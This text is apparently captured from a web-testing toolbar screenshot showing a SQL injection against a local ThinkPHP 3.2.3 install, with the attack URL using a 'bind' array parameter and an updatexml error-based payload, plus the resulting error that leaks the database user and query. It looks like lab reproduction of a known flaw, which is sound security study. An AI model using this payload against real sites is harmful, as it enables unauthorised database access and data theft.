 Load URL
http://127.0.0.1/thinkphp323/index.php/Home/Index/sqlvul3?username=admin&password=123&&id[0]=bind&id[1]=0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `user` SET
`username`='admin',`password`='123' WHERE `id` = 'admin' and
(updatexml(1,concat(0x7e,(select user()),0x7e),1))
错误位置
FILE: D:\phpStudy\WWW\thinkphp323\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350